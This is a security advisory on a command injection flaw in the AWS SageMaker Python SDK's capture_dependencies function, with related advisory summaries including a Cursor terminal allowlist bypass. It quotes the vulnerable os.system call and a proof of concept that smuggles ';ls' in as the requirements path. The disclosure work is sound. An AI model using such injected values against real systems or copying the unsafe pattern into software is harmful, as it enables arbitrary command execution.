Command Injection in CaptureDependency Function
April 30, 2024

Products Impacted
This vulnerability is present in AWS Sagemaker Python SDK v2.199.0 up to v2.218.0.
CVSS Score: 7.8
AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H
CWE Categorization
CWE-78: Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’)
Details
The capture_dependencies function takes a string representing the requirements path, tries importing pigar, and then passes the requirements_path to os.system.
def capture_dependencies(requirements_path: str):
"""Placeholder docstring"""
logger.info("Capturing dependencies...")
try:
import pigar
pigar.__version__ # pylint: disable=W0104
except ModuleNotFoundError:
logger.warning(
"pigar module is not installed in python environment, "
"dependency generation may be incomplete"
"Checkout the instructions on the installation page of its repo: "
"https://github.com/damnever/pigar "
"And follow the ones that match your environment."
"Please note that you may need to restart your runtime after installation."
)
import sagemaker
sagemaker_dependency = f"{sagemaker.__package__}=={sagemaker.__version__}"
with open(requirements_path, "w") as f:
f.write(sagemaker_dependency)
return
command = f"pigar gen -f {Path(requirements_path)} {os.getcwd()}"
logging.info("Running command %s", command)
os.system(command)

logger.info("Dependencies captured successfully")We can then create a proof of concept which breaks the call to pigar and instead runs Is:
from sagemaker.serve.save_retrive.version_1_0_0.save.utils import capture_dependencies
requirements_path = ";ls"
capture_dependencies(requirements_path)When run, we can see that the “ls” command was executed:
Project URL
https://github.com/aws/sagemaker-python-sdk
Researcher: Kasimir Schulz, Principal Security Researcher, HiddenLayer
Related SAI Security Advisory
February 26, 2026
Flair Vulnerability Report
An arbitrary code execution vulnerability exists in the LanguageModel class due to unsafe deserialization in the load_language_model method. Specifically, the method invokes torch.load() with the weights_only parameter set to False, which causes PyTorch to rely on Python’s pickle module for object deserialization.
November 26, 2025
Allowlist Bypass in Run Terminal Tool Allows Arbitrary Code Execution During Autorun Mode
When in autorun mode, Cursor checks commands sent to run in the terminal to see if a command has been specifically allowed. The function that checks the command has a bypass to its logic allowing an attacker to craft a command that will execute non-allowed commands.